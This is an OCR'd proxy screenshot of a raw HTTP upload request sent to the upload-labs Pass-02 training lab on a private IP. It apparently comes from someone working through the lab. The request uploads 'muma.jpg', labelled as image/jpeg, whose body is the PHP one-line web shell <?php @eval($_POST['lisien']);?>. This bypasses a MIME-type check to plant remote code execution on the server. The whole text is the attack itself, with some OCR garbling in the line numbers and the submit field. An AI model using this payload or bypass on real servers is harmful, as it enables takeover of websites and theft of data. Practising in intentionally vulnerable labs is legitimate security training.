 美化 Raw Hex \n
1 POST /upload-labs/Pass-02/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length : 320
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.32.1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryVHxhOBm0fPv97Kk7
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer : http://192.168.32.1/upload-labs/Pass-02/index.php?action=show_code
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection : close
4
5 ------WebKitFormBoundaryVHxhOBm0fPv97Kk7
6 Content-Disposition: form-data; name="upload_file"; filename="muma.jpg"
7 Content-Type: image/jpeg
8
9 <?php @eval($_POST['lisien']);?>
0 ------WebKitFormBoundaryVHxhOBm0fPv97Kk7
1 Content-Disposition: form-data; name="submit"
2
3 □□□
4 ------WebKitFormBoundaryVHxhOBm0fPv97Kk7--
5